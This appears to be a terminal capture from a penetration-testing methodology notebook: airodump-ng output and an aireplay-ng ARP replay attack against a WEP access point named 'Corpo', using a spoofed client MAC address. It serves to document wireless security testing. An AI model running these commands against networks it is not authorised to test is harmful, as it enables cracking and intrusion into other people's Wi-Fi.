 CH  6 ][ Elapsed: 2 mins ][ 2022-09-22 20:13
BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
14:D6:4D:26:73:96  -41 100     1116     5481   42   6  135   WEP  WEP         Corpo
BSSID              STATION            PWR   Rate    Lost    Frames  Notes  Probes
14:D6:4D:26:73:96  66:B9:B8:1D:EC:66  -41   48e- 1  99383     9899
lutzenfried@xec:~/Documents/security/git/Methodology$ sudo aireplay-ng -3 -b 14:D6:4D:26:73:96 -h 66:B9:B8:1D:EC:66
wlx0013ef5000f8
The interface MAC (00:13:EF:50:00:F8) doesn't match the specified MAC (-h).
ifconfig wlx0013ef5000f8 hw ether 66:B9:B8:1D:EC:66
20:11:18  Waiting for beacon frame (BSSID: 14:D6:4D:26:73:96) on channel 6
Saving ARP requests in replay_arp-0922-201118.cap
You should also start airodump-ng to capture replies.
Read 25589 packets (got 6374 ARP requests and 4588 ACKs), sent 8639 packets...(499 pps)